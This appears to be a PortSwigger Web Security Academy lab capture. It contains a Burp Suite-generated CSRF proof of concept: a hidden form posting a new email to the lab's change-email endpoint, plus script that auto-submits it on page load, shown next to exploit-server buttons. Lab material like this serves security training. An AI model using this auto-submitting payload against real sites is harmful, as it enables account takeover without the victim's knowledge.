 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a1600b204600967815ad4fb00890066.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="didItWork&#64;test&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log